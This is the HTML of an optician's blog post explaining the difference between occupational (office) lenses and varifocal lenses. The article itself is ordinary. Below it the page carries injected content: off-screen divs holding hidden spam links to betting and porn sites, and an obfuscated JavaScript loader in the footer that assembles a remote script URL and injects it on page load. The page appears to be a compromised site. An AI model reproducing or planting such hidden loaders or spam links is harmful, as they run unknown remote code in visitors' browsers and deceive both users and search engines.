	<li id="mobile-menu-item-18737" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/other-services/" class=""><span>Other Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>TECHNOLOGY</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-17767" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/design-technologies/" class=""><span>Design Technologies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17768" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/material-technologies/" class=""><span>Material Technologies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17769" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/technical-information/" class=""><span>Technical Information &#038; Centration Charts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-19959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19960" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/news-and-events/" class=""><span>News and Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17771" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/contact/" class=""><span>CONTACT US</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-21105" class="post-21105 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="900" height="600" src="https://privovision.com/wp-content/uploads/2023/02/OCCUPATIONAL-LENSES-VS-VARIFOCALS-1.jpg" class="attachment-full size-full wp-post-image" alt="Occupational lenses vs varifocals lenses" decoding="async" fetchpriority="high" srcset="https://privovision.com/wp-content/uploads/2023/02/OCCUPATIONAL-LENSES-VS-VARIFOCALS-1.jpg 900w, https://privovision.com/wp-content/uploads/2023/02/OCCUPATIONAL-LENSES-VS-VARIFOCALS-1-300x200.jpg 300w, https://privovision.com/wp-content/uploads/2023/02/OCCUPATIONAL-LENSES-VS-VARIFOCALS-1-768x512.jpg 768w, https://privovision.com/wp-content/uploads/2023/02/OCCUPATIONAL-LENSES-VS-VARIFOCALS-1-700x467.jpg 700w" sizes="(max-width: 900px) 100vw, 900px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">16 Feb<meta itemprop="interactionCount" content="UserComments: 0"/></span> Occupational lenses vs varifocals: What is the difference?</h2>
						<div class="post_info">
							<span class="time">Posted at 17:36h</span>
							in <a href="https://privovision.com/category/uncategorized-en/" rel="category tag">Uncategorized</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://privovision.com/author/seo/">seo</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-21105" title="Like this">0<span>  Likes</span></a>        </div>
        						</div>
						<h1><b>WHAT ARE OCCUPATIONAL LENSES-OFFICE LENSES?</b></h1>
<p><span style="font-weight: 400;">Occupational lenses also referred to as</span> <span style="font-weight: 400;">office wear or computer wear are designed solely to aid people who have problems near work like reading, writing, and computing. It is the type of lens that is designed to be used in limited workspaces. As the name says </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://privovision.com/office-active/"><span style="font-weight: 400;">occupational lenses-office lenses</span></a></span><span style="font-weight: 400;"> satisfy the user to see near objects. A person could adjust his position according to the needs of their occupation. It also allows seeing intermediate distances of not more than 4 meters in most cases. They don’t work for distant prescriptions and provide wide-angle views for restricted distances and smaller environments.</span></p>
<h2><b>WHAT ARE VARIFOCALS / PROGRESSIVE LENSES?</b></h2>
<p><span style="font-weight: 400;">Varifocal lenses also called progressive lenses are typically designed for individuals having both near and distant vision problems. If a person tends to have visual difficulties at both distances and is also a computer user by profession, varifocals should be his prior choice. The lenses have multiple foci incorporated in them and unlike traditional bifocals, it doesn’t have a visible demarcation line in them. The different lens powers are separated by a gradual change in the strengths of the lens placed. This ensures comfort as the user doesn’t feel a sudden jump from far to near when changing the focus. The design is also cosmetically appealing to the users.</span></p>
<h2><b>DIFFERENCE BETWEEN OCCUPATIONAL AND PROGRESSIVE LENSES </b></h2>
<p><a href="https://privovision.com/office-active/"><span style="font-weight: 400;"><span style="color: #0000ff;">Occupational lenses-office lenses</span></span></a><span style="font-weight: 400;"> or degressive lenses and varifocals or </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://privovision.com/progressive-lenses/"><span style="font-weight: 400;">progressive lenses</span></a></span><span style="font-weight: 400;"> both have their needs as per their requirements. The former helps to reduce fatigue and tiredness in the growing occupational world where computers and gadgets are a necessity. The latter saves the individual from recurrently changing frames for different distances and provides all-in-one comfort. Occupational lenses bridge the gap between monofocal reading glasses and varifocals. This is specifically for older presbyopes who struggle to see at arm’s length. It is not only for occupations where computer distances are addressed but also for various professions like shop assistants, hairdressers, waiters, receptionists, teachers, beauty therapists, etc. who work in restricted areas.</span></p>
<h2><b>WHY DO OCCUPATIONAL LENSES WORK BEST FOR COMPUTER USERS?</b></h2>
<p><span style="font-weight: 400;">The need for </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://privovision.com/occupational-lenses/"><span style="font-weight: 400;">Occupational lenses</span></a></span><span style="font-weight: 400;"> arose when people had the constant urge to shift their gaze from intermediate to near distances. If a person uses varifocals while working on any sort of digital gadget, he will have to adjust his eyes according to the distance while occupational lenses are designed to meet the need of viewing comfortably at arm’s length without moving or straining the neck. A good posture and pain-free experience are ensured.</span></p>
<h3>What are the benefits of occupational lenses?</h3>
<p>Occupational lenses are revolutionizing the way we work by optimizing vision for specific tasks, like using a computer or reading. With smooth transitions between near and intermediate distances, these lenses alleviate eye fatigue, improve productivity, and promote an ergonomic posture, ensuring a comfortable and efficient working experience.</p>
					</div>
				</div>
			</div>
		
	    	</article>													<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h5>Post A Comment</h5> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/occupational-lenses-vs-varifocals-what-is-the-difference/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://privovision.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="Your full name" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="email" name="email" placeholder="E-mail address" type="text" value="" aria-required='true' /></div></div>
<input id="honeypot-field-url" style="display: none;" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='21105' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_6cdd60ea0045eb7a6ec44c54d29ed402" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_6cdd60ea0045eb7a6ec44c54d29ed402";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '0873fdbd7629911ae648e79c7e9f61df28ad5d67aaa7d9b9832398c9c9aba080');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="207"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>						                        </div>

                    					</div>
                                 </div>
	


<div style="position: absolute; left: -9232px">
<a href="https://galabetgirisdestek.com/" title="Galabet">Galabet</a><br>


</div>

<div style="position: absolute; left: -9232px">
<a href="https://halisoglunakliyat.com/" title="Evden eve taşımacılık">Evden eve taşımacılık</a><br>
<a href="https://halisoglunakliyat.com/" title="Nakliyat">Nakliyat</a><br>
<a href="https://halisoglunakliyat.com/" title="Evden eve">Evden eve</a><br>
<a href="https://halisoglunakliyat.com/" title="Şehirler arası nakliyat">Şehirler arası nakliyat</a><br>
<a href="https://halisoglunakliyat.com/" title="Evden eve nakliyat">Evden eve nakliyat</a><br>

</div>

<div style="position: absolute; left: -9232px">
<a href="https://www.fapjunk.com" title="Porn Videos">Free Porn</a><br>
<a href="https://www.xbporn.com" title="xbporn">xbporn</a><br><br>
</div>

		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="nav_menu-3" class="widget widget_nav_menu"><h5>Information</h5><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-18837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18837"><a href="https://privovision.com/design-technologies/">Design Technologies</a></li>
<li id="menu-item-18838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18838"><a href="https://privovision.com/material-technologies/">Material Technologies</a></li>
<li id="menu-item-18839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18839"><a href="https://privovision.com/technical-information/">Technical Information &#038; Centration Charts</a></li>
<li id="menu-item-20056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20056"><a href="https://privovision.com/news-and-events/">News and Events</a></li>
<li id="menu-item-20057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20057"><a href="https://privovision.com/blog/">Blog</a></li>
</ul></div></div><div id="block-3" class="widget widget_block"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-7" class="widget widget_nav_menu"><h5>Explore</h5><div class="menu-explore-container"><ul id="menu-explore" class="menu"><li id="menu-item-18799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18799"><a href="https://privovision.com/understanding-vision/">Understanding Vision</a></li>
<li id="menu-item-18801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18801"><a href="https://privovision.com/vision-problems/">Vision Problems</a></li>
<li id="menu-item-18802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18802"><a href="https://privovision.com/vision-solutions/">VISION &#038; SOLUTIONS</a></li>
<li id="menu-item-18800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18800"><a href="https://privovision.com/the-essence/">The Essence</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-8" class="widget widget_nav_menu"><h5>Useful Links</h5><div class="menu-added-values-container"><ul id="menu-added-values" class="menu"><li id="menu-item-18833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18833"><a href="https://privovision.com/coatings/">Coatings</a></li>
<li id="menu-item-18834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18834"><a href="https://privovision.com/mirror-coating/">Mirror Coating</a></li>
<li id="menu-item-18835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18835"><a href="https://privovision.com/color-tinting/">Color Tinting</a></li>
<li id="menu-item-18836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18836"><a href="https://privovision.com/other-services/">Other Services</a></li>
<li id="menu-item-20055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20055"><a href="https://privovision.com/contact/">Contact Us</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-13" class="widget widget_text"><h5>Contact us</h5>			<div class="textwidget"><p><!--<strong>Phone</strong>: --></p>
<p>Email:</p>
<p><span 
                data-original-string="3tyfoa0hOo4FKVOhfps5WL8NW2atmhusTehYEv3fteA="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><br />
        <span class="apbct-ee-blur-group"><br />
            <span class="apbct-ee-blur_email-text">in**@pr*********.com</span><br />
            <span class="apbct-ee-static-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span><br />
            </span><br />
            <span class="apbct-ee-animate-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span><br />
            </span><br />
        </span><br />
</span></p>
<p><span 
                data-original-string="h3cSGv7nIS0OVlfQMtJNgIhfwrlBWVuGtPaJL/VJ0ks="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><br />
        <span class="apbct-ee-blur-group"><br />
            <span class="apbct-ee-blur_email-text">in**@de*****.com</span><br />
            <span class="apbct-ee-static-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span><br />
            </span><br />
            <span class="apbct-ee-animate-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span><br />
            </span><br />
        </span><br />
</span></p>
</div>
		</div><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.facebook.com/PrivoVision-108003308343943' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook-official  simple_social" style="color: #747678;margin: 20px 0px 0px 10px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.instagram.com/privo.vision/' target='_blank'><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.youtube.com/channel/UCS-801Ro7EUoqR_Koe9KgRg' target='_blank'><i class="qode_icon_font_awesome fa fa-youtube  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://twitter.com/PrivoVision' target='_blank'><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.linkedin.com/company/privo-vision/' target='_blank'><i class="qode_icon_font_awesome fa fa-linkedin  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><div id="block-5" class="widget widget_block widget_text"><p></p></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				Copyright © 2023 Privo | All rights reserved<p class="has-small-font-size"></p>			</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NS5QRL6H" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://privovision.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/privovision.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-08 12:55:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/doubletaptogo.js?ver=6.6.4" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/counter.js?ver=6.6.4" id="counter-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/easypiechart.js?ver=6.6.4" id="easyPieChart-js"></script>
